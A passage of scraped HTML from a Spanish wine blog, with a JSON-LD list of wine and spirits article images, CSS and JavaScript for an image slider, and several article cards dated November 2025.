index.rss","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/"},{"@type":"ImageObject","name":"Chambrear el vino y su temperatura ideal","contentUrl":"/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","url":"/chambrear-el-vino-temperatura-ideal/"},{"@type":"ImageObject","name":"Vino mencal","contentUrl":"https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","url":"/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/"},{"@type":"ImageObject","name":"Ron Kraken Black Spiced, cata, opinión y dónde comprarlo","contentUrl":"/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/kraken-black-spiced/"},{"@type":"ImageObject","name":"Vinos caros en forma de réplica","contentUrl":"/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg","url":"/vinos-caros-replica-wine/"},{"@type":"ImageObject","name":"Vino robusto: significado y apreciaciones","contentUrl":"/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg","url":"/vino-robusto/"},{"@type":"ImageObject","name":"Retronasal: qué es y 4 curiosidades","contentUrl":"/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg","url":"/retronasal-significado/"},{"@type":"ImageObject","name":"Vino equilibrado, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/vino-equilibrado/"},{"@type":"ImageObject","name":"La copa de vino que oxigena:características, pros y contras","contentUrl":"/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg","url":"/copa-de-vino-oxigena-decanta/"},{"@type":"ImageObject","name":"Retrogusto del vino:qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/retrogusto-definicion-curiosidades/"},{"@type":"ImageObject","name":"Sombrero del vino: qué es y curiosidades- Blog Wine to you","contentUrl":"/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/sombrero-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"El Sacacorchos: 8 tipos y recomendaciones","contentUrl":"/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg","url":"/el-sacacorchos-tipos-y-caracteristicas/"},{"@type":"ImageObject","name":"Abrir una botella de vino,un momento para cada vino","contentUrl":"/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg","url":"/mejor-momento-para-abrir-una-botella-de-vino/"},{"@type":"ImageObject","name":"¿Cuáles son las variedades de uvas?","contentUrl":"","url":"/vinos/variedades-de-uvas/"},{"@type":"ImageObject","name":"Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja","contentUrl":"","url":"/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/"},{"@type":"ImageObject","name":"Opinión Whisky regal 12 famoso whisky escocés","contentUrl":"","url":"/destilados/whisky/chivas-regal-12/"},{"@type":"ImageObject","name":"Sulfitos en el vino :10 cuestiones imprescindibles","contentUrl":"/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","url":"/sulfitos-en-el-vino/"},{"@type":"ImageObject","name":"Maridaje de vinos y queso: claves consejos","contentUrl":"/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg","url":"/maridaje-vinos-queso/"},{"@type":"ImageObject","name":"Prepoda de la vid","contentUrl":"/externimages-vinosdegranada/prepoda-de-la-vid.jpg","url":"/prepoda-vid/"},{"@type":"ImageObject","name":"Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg","url":"/masseria-altemura-vino-tinto-petravia-ag/"},{"@type":"ImageObject","name":"11 tamaños de botellas de vino: nombres y curiosidades","contentUrl":"/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe","url":"/11-tamanos-de-botellas-de-vino/"},{"@type":"ImageObject","name":"Las frases de Séneca y el mundo del vino","contentUrl":"/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg","url":"/frases-de-seneca-y-el-vino/"},{"@type":"ImageObject","name":"Calificación de las añadas: ¿Qué significan?","contentUrl":"/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg","url":"/calificacion-las-anadas-significan/"},{"@type":"ImageObject","name":"Burbujas infinitas para vinos espumosos","contentUrl":"/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg","url":"/burbujas-vino-espumoso/"},{"@type":"ImageObject","name":"Bodegas con encanto: descubre los factores de éxito","contentUrl":"/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg","url":"/bodegas-con-encanto-factores-de-exito/"},{"@type":"ImageObject","name":"Batalla del vino de Haro","contentUrl":"/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg","url":"/batalla-del-vino-enoturismo/"},{"@type":"ImageObject","name":"Nicanor Parra y el mundo del vino","contentUrl":"","url":"/nicanor-parra-y-las-coplas-del-vino/"},{"@type":"ImageObject","name":"Botellas decoradas: manualidades con botellas de vino","contentUrl":"/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg","url":"/botellas-decoradas-manualidades/"},{"@type":"ImageObject","name":"Orujo de la uva: 6 claves y 8 usos","contentUrl":"/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg","url":"/orujo-uva/"},{"@type":"ImageObject","name":"Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg","url":"/zonin-vino-tinto-bardolino-classico-doc-/"},{"@type":"ImageObject","name":"Vino tánico, tanicidad y astringencia. Claves","contentUrl":"/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg","url":"/vino-tanico-tanicidad-astringencia/"},{"@type":"ImageObject","name":"Depósitos inox, qué son y ventajas","contentUrl":"/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg","url":"/depositos-inox/"},{"@type":"ImageObject","name":"10 mandamientos del vino","contentUrl":"/externimages-vinosdegranada/10-mandamientos-del-vino.jpg","url":"/10-mandamientos-del-vino/"},{"@type":"ImageObject","name":"¿Qué son las propiedades organolépticas del vino?","contentUrl":"/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg","url":"/propiedades-organolepticas-vino/"},{"@type":"ImageObject","name":"Decantación y oxigenación de vino:diferencias","contentUrl":"https://img.youtube.com/vi/6dATXd_l5AE/0.jpg","url":"/decantacion-oxigenacion-aireacion-vino-diferencias/"},{"@type":"ImageObject","name":"Salvador Dalí y el vino","contentUrl":"/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg","url":"/salvador-dali-vino/"},{"@type":"ImageObject","name":"Remontado del vino: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/el-remontado-del-vino-definicion-y-curiosidades/"},{"@type":"ImageObject","name":"«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg","url":"/si-me-vas-a-regalar-algo-regalame-tiempo/"},{"@type":"ImageObject","name":"Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?","contentUrl":"/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","url":"/como-cortar-la-capsula-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Bag in box del vino: ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/bag-in-box-ventajas-y-desventajas/"},{"@type":"ImageObject","name":"¿Cuál es el mejor corcho para un vino?","contentUrl":"/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg","url":"/mejor-corcho-vino/"},{"@type":"ImageObject","name":"Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml","contentUrl":"/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/chivas-regal-18/"},{"@type":"ImageObject","name":"Uva graciano, la uva delicada","contentUrl":"https://img.youtube.com/vi/9El95l1Y4L0/0.jpg","url":"/uva-graciano/"},{"@type":"ImageObject","name":"Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?","contentUrl":"/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg","url":"/vino-afrutado/"},{"@type":"ImageObject","name":"Puntos Parker 2016: los vinos Rioja y sus puntuaciones","contentUrl":"","url":"/puntos-parker/"},{"@type":"ImageObject","name":"Diferencia entre cristal y vidrio en copas","contentUrl":"/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg","url":"/diferencia-entre-cristal-y-vidrio-copas/"},{"@type":"ImageObject","name":"Bazuqueo del vino: qué es y 5 curiosidades","contentUrl":"/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg","url":"/bazuqueo-vino/"},{"@type":"ImageObject","name":"Etiqueta de vino: todo lo que debes saber","contentUrl":"/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg","url":"/etiqueta-de-vino/"},{"@type":"ImageObject","name":"Vino visigodo, un verdejo de Rueda barato","contentUrl":"","url":"/vino-visigodo-verdejo-rueda-barato/"},{"@type":"ImageObject","name":"Elegir el vino perfecto: 6 cuestiones para acertar","contentUrl":"/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg","url":"/elegir-el-vino-perfecto/"},{"@type":"ImageObject","name":"Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg","url":"/flor-de-pingus-botella-regalo-envio-grat/"},{"@type":"ImageObject","name":"5 tipos de suelo en el viñedo: calidades y características","contentUrl":"/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","url":"/tipos-de-suelo-calidades-y-caracteristicas/"},{"@type":"ImageObject","name":"Decantar vino: todo lo que hay que saber.","contentUrl":"https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg","url":"/decantar-vino/"},{"@type":"ImageObject","name":"Comprar vino online con puntos de recogida en Wine to you","contentUrl":"/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg","url":"/comprar-vino-online-puntos-recogida-wine-to-you/"},{"@type":"ImageObject","name":"El envero :características y curiosidades","contentUrl":"https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg","url":"/envero-uva/"},{"@type":"ImageObject","name":"La vinoteca : tipos, características y curiosidades.","contentUrl":"/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg","url":"/la-vinoteca-tipos-caracteristicas-curiosidades/"},{"@type":"ImageObject","name":"Ana Portela, primera de promoción en el X Curso Internacional de Sumiller","contentUrl":"/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg","url":"/ana-portela-sumiller/"},{"@type":"ImageObject","name":"Puntuaciones Wine Spectator: 5 claves para entenderlas","contentUrl":"/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg","url":"/puntuaciones-wine-spectator-claves-comprenderlas/"},{"@type":"ImageObject","name":"Gik, un vino azul con opiniones polémicas","contentUrl":"","url":"/gik-azul-opiniones-precio/"},{"@type":"ImageObject","name":"Vino de aguja: vino espumoso o vino tranquilo","contentUrl":"/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg","url":"/vino-de-aguja-vino-espumoso-vino-tranquilo/"},{"@type":"ImageObject","name":"Vendimia a mano o mecanizada, ¿cuál es mejor?","contentUrl":"/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","url":"/vendimia-a-mano-o-mecanizada/"},{"@type":"ImageObject","name":"Uva tempranillo: la uva de muchos nombres","contentUrl":"/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","url":"/uva-tempranillo-la-uva-de-muchos-nombres/"},{"@type":"ImageObject","name":"Vinos de podredumbre noble","contentUrl":"/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg","url":"/vinos-podredumbre-noble-uvas-podridas/"},{"@type":"ImageObject","name":"¿ Cuándo consumir cada tipo de vino ?","contentUrl":"/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg","url":"/cuando-consumir-vino/"},{"@type":"ImageObject","name":"La botella de vino inteligente , Kuvée &quot;smart&quot;","contentUrl":"/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg","url":"/botella-de-vino-inteligente-kuvee/"},{"@type":"ImageObject","name":"5 Ginebras rosas que tienes que probar... [te enamorarán]","contentUrl":"","url":"/destilados/ginebra/rosas/"},{"@type":"ImageObject","name":"Guardar el vino y conservarlo: las 5 preguntas clave","contentUrl":"/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg","url":"/donde-como-guardar-el-vino/"},{"@type":"ImageObject","name":"Poda en verde de la vid: la espergura","contentUrl":"/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg","url":"/poda-en-verde-espergura/"},{"@type":"ImageObject","name":"Santo Cristo del Amparo (Navarra)","contentUrl":"","url":"/espana/navarra/santo-cristo-del-amparo/"},{"@type":"ImageObject","name":"Menguante Garnacha Selección","contentUrl":"","url":"/menguante-garnacha-seleccion/"},{"@type":"ImageObject","name":"El vino y Cervantes, Don Quijote y Sancho Panza","contentUrl":"/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg","url":"/el-vino-cervantes/"},{"@type":"ImageObject","name":"CVC ¿Qué significan esas siglas?","contentUrl":"/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg","url":"/cvc-que-significan-esas-siglas/"},{"@type":"ImageObject","name":"Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg","url":"/cipriani-vino-tinto-arrigo-rosso-veneto-/"},{"@type":"ImageObject","name":"Fiestas del vino: fin de semana del 3 y 4 de Septiembre","contentUrl":"/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg","url":"/fiestas-del-vino-fin-semana-del-3-4-septiembre/"},{"@type":"ImageObject","name":"Whisky macallan 18, textura suave y sabor único","contentUrl":"/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg","url":"/destilados/whisky/macallan-18/"},{"@type":"ImageObject","name":"Vinerobot , ¿ el futuro del control de viñedos ?","contentUrl":"https://img.youtube.com/vi/1lUp79ManTU/0.jpg","url":"/vinerobot-vinedos-tecnologia/"},{"@type":"ImageObject","name":"Matusalem Gran Reserva 15 años","contentUrl":"","url":"/destilados/ron/matusalem-15-anos/"},{"@type":"ImageObject","name":"Denominación de origen Abona","contentUrl":"","url":"/denominacion-origen-abona/"},{"@type":"ImageObject","name":"Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?","contentUrl":"/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg","url":"/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/"},{"@type":"ImageObject","name":"¿Cómo enfriar vino? métodos y consejos","contentUrl":"/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","url":"/como-enfriar-vino/"},{"@type":"ImageObject","name":"Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg","url":"/emilio-moro-finca-resalso-vino-tinto-esp/"},{"@type":"ImageObject","name":"Barón de Ley (Rioja)","contentUrl":"","url":"/espana/baron-de-ley/"},{"@type":"ImageObject","name":"Guía Peñín: claves para entender las puntuaciones","contentUrl":"/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg","url":"/guia-penin-claves-para-entender-las-puntuaciones/"},{"@type":"ImageObject","name":"Los sulfitos y el vino : lucha jurídica en EEUU","contentUrl":"","url":"/sulfitos-vino-eeuu/"},{"@type":"ImageObject","name":"Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg","url":"/rocca-di-montemassi-vino-tinto-le-focaie/"},{"@type":"ImageObject","name":"Vino lacrimoso: significado y notas de cata","contentUrl":"/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg","url":"/el-vino-lacrimoso/"},{"@type":"ImageObject","name":"El acodo ,una práctica vitivínicola milenaria","contentUrl":"/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg","url":"/acodo-vid/"},{"@type":"ImageObject","name":"Vino untuoso, significado y claves de cata","contentUrl":"https://img.youtube.com/vi/P6214GMgmyE/0.jpg","url":"/vino-untuoso-significado-untuosidad-cata/"},{"@type":"ImageObject","name":"Chanoine Frères (Champagne)","contentUrl":"","url":"/francia/champagne/chanoine-freres/"},{"@type":"ImageObject","name":"Mejores marcas de vinotecas","contentUrl":"","url":"/vinotecas-marcas-mejores/"},{"@type":"ImageObject","name":"Ullage, qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-ullage/"},{"@type":"ImageObject","name":"Listado Completo de Bodegas de Rioja","contentUrl":"","url":"/espana/rioja-bodegas/"},{"@type":"ImageObject","name":"Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.","contentUrl":"","url":"/2010/09/tempranillo-royo/"},{"@type":"ImageObject","name":"Jamón y vino, jamón serrano, jamón ibérico y su maridaje","contentUrl":"/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg","url":"/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/"},{"@type":"ImageObject","name":"Vinos de Ribera del Duero","contentUrl":"","url":"/espana/ribera-del-duero/"},{"@type":"ImageObject","name":"El bouquet del vino: todas las claves","contentUrl":"/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg","url":"/bouquet-vino/"},{"@type":"ImageObject","name":"Vino de cereza, ¿En qué consiste y cómo se elabora?","contentUrl":"/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg","url":"/vino-de-cereza/"},{"@type":"ImageObject","name":"Tipos de vinos y edad de las personas, ¿se corresponden?","contentUrl":"/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","url":"/tipos-de-vinos-edad-de-las-personas/"},{"@type":"ImageObject","name":"Cooperativa de Carcar (Navarra)","contentUrl":"","url":"/espana/navarra/cooperativa-de-carcar/"},{"@type":"ImageObject","name":"Vinos gallegos: características y denominaciones","contentUrl":"/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg","url":"/vinos-gallegos-denominaciones-caracteristicas/"},{"@type":"ImageObject","name":"¿Qué es la maduración alcohólica?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg","url":"/que-es-maduracion-alcoholica/"},{"@type":"ImageObject","name":"Huella, carbono cero. | Viticultura y Enología. Siglo XXI","contentUrl":"","url":"/2011/02/huella-carbono-cero/"},{"@type":"ImageObject","name":"Chandon, nuevo partner de McLaren Honda F1 Team","contentUrl":"/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","url":"/chandon-mclaren-f1-alonso-button/"},{"@type":"ImageObject","name":"¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?","contentUrl":"/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg","url":"/destilados/ron/como-hacer-mojitos/"},{"@type":"ImageObject","name":"Las lías del vino","contentUrl":"/externimages-vinosdegranada/las-lias-del-vino.jpg","url":"/lias-vino-ventajas-desventajas/"},{"@type":"ImageObject","name":"Selección vinos diferentes mes de abril Susurros del Vino","contentUrl":"https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg","url":"/seleccion-vinos-diferentes-abril-susurros-del-vino/"},{"@type":"ImageObject","name":"Bodegas Vidular: un pequeño oasis en Noja","contentUrl":"","url":"/bodegas-vidular-pequeno-oasis-noja/"},{"@type":"ImageObject","name":"La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona","contentUrl":"/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg","url":"/la-calle-en-rosa-pamplona-vino-navarra/"},{"@type":"ImageObject","name":"Robert Louis Stevenson y el vino","contentUrl":"/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg","url":"/robert-louis-stevenson-vino/"},{"@type":"ImageObject","name":"El corcho natural: elaboración y claves","contentUrl":"/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg","url":"/el-corcho-natural-elaboracion/"},{"@type":"ImageObject","name":"Ron Zacapa XO, calidad y lujo","contentUrl":"","url":"/destilados/ron/zacapa-xo/"},{"@type":"ImageObject","name":"La mecanización de la poda","contentUrl":"/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg","url":"/mecanizacion-de-la-poda/"},{"@type":"ImageObject","name":"Cabeza de cuba, qué es y claves de cata","contentUrl":"/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg","url":"/vino-cabeza-de-cuba/"},{"@type":"ImageObject","name":"Cooperativas de vino en Rioja, ventajas y desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"Carta de vinos: ¿Qué hay que tener en cuenta?","contentUrl":"/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg","url":"/carta-de-vinos-que-hay-que-tener-en-cuenta/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

